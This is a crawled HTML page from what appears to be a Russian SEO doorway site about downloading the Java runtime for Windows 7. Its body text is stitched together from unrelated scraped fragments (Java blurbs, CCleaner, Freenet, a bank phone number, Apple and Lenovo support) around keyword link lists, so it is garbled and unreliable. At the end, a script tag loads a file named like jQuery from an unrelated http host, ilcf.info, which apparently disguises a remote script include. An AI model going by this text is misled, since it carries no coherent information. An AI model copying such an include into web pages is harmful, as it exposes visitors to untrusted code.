

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-jre-dlya-windows-7-32-bit.html
body_size: 3631
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать jre для windows 7 32 bit - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать jre для windows 7 32 bit</h2>
                            </header>
                            <p>Java Runtime Environment (JRE) - безопасная вычислительная среда, позволяющая работать и играть. Скачать Java Runtime Environment (JRE) для Windows Скачать Java для Windows 10 - 64 бит Скачать Java для Windows 10 - 32 bit. Скачали файл Java для Виндовс. Java 64 bit - используется в 64 битных системах Windows 7, 10 и 8 для работы программ и различных. Windows 7 SP1 Build 7601.24385 с обновлениями по март 2019 by adguard 32/64bit. Список программ, которые работают под Windows 7 сборка 7600 без проблем и дополнительных. Java Runtime Environment (JRE) - среда выполнения приложений написанных на языке программирования. 
Java Runtime Environment - скачать Java Runtime Environment 8.0.201, Java Runtime Environment (JRE) - среда выполнения приложений. Бывает ли у вас такое, когда запускаешь какой-нибудь софт, или игрушку, и заместо. Здесь вы можете свободно и бесплатно скачать полезные программы для компьютера Windows Download Vega. Vega is still early-stage software. We're working on many exciting features for our upcoming release and would like to keep you notified Очистка Windows от мусора с помощью CCleaner. Руководство как почистить жесткий диск ноутбука. 
Java SE downloads including: Java Development Kit (JDK), Server Java Runtime Environment (Server JRE), and Java Runtime Environment (JRE). Windows 64-bit Installer. For Windows 7/8/10 64-bit operating systems. This installer application installs Archi to the Windows “Program Files” folder. If you want to run Java programs, but not develop them, download the Java Runtime Environment This is primarily a maintenance release with minor bugfixes and improvements, and one security relevant fix for the Windows Interactive Service. Java+You, Download Today! Free Java Download What is Java? Do I have Java?  About. 0.9.16.1; Полный переход на java8 (даже в сценарии проверок) Код Java8 JRE для MacOS (64 бита) Улучшена. System requirements. 32-bit or 64-bit versions of Microsoft Windows 10, 8, 7 (SP1) 4 GB RAM minimum, 8 GB RAM recommended; 1.5 GB hard disk space + at least This page is your source to download or update your existing Java Runtime Environment (JRE, Java Runtime), also known as the Java plug-in (plugin), Java Virtual. Интернет-банк Телефон отдела клиентских менеджеров +7 495 780 33 23 (доб. 582, 587, 583, 597) с 9.30 до 18.00 (по. 
Download. To access Freenet, you first need to install the main application. Freenet will run in the background and you can use your browser to change settings. Сегодня я расскажу, как подготовить рабочую среду для разработки под ARM Cortex-M3. More ways to shop: Visit an Apple Store, call 1-800-MY-APPLE, or find a reseller. Lenovo Global Support. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-setevoy-drayver-svetodiodov-svoimi-rukami.html">Сетевой драйвер светодиодов своими руками</a></li>
                                <li><a href="sp5tvf-skachat-igru-nardy-korotkie-besplatno-na-telefon.html">Скачать игру нарды короткие бесплатно на телефон</a></li>
                                <li><a href="sp5tvf-kak-umenshit-stranicu-v-opere.html">Как уменьшить страницу в опере</a></li>
                                <li><a href="sp5tvf-skachat-oficialnyy-sayt-odnoklassniki-na-kompyuter.html">Скачать официальный сайт одноклассники на компьютер</a></li>
                                <li><a href="sp5tvf-raspisanie-kinoteatry-kirov.html">Расписание кинотеатры киров</a></li>
                                <li><a href="sp5tvf-1-s-buhgalteriya-zhurnal.html">1 с бухгалтерия журнал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Java 8 скачать бесплатно 32 64 bit Java Runtime.</li>
<li>Скачать Java Runtime Environment.</li>
<li>Java 64 bit скачать для Windows.</li>
<li>Скачать java 64 bit бесплатно последнюю версию.</li>
<li>System software for Windows v.3.2.5 (2018) PC скачать.</li>
<li>Программы, совместимые с Windows 7 ‹ Windows.</li>
<li>Cкачать Java Runtime Environment 8.0.201 (Windows).</li>
<li>Java Runtime Environment - скачать бесплатно Java Runtime.</li>
<li>System Software For Windows 3.2.9.</li>
<li>Полезные программы для компьютера Windows</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skyrim-mody-karty.html">Skyrim моды карты</a></li>
                                            <li><a href="sp5tvf-tekst-pesni-lyubov-leningrad.html">Текст песни любовь ленинград</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-rukovodstvo-mhl.html">Руководство мхл</a></li>
                                            <li><a href="sp5tvf-pletenie-kos-iz-pyati-pryadey-shema.html">Плетение кос из пяти прядей схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kazahskaya-muzyka-2014-skachat.html">Казахская музыка 2014 скачать</a></li>
                                            <li><a href="sp5tvf-universal-virus-sniffer-skachat.html">Universal virus sniffer скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-bolshaya-kniga-chto-zachem-pochemu.html">Большая книга что зачем почему</a></li>
                                            <li><a href="sp5tvf-mashinno-apparaturnaya-shema-linii-proizvodstva-varenyh-kolbas.html">Машинно аппаратурная схема линии производства вареных колбас</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
